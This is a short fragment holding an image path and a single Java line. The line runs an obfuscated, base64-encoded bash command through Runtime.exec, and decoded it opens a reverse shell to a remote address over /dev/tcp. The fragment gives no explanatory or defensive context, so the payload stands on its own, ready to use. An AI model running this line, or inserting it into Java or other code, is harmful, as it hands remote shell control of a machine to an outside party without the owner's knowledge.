 java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4xMDAvMTAwODYgMD4mMQ==}|{base64,-d}|{bash,-i}").getInputStream();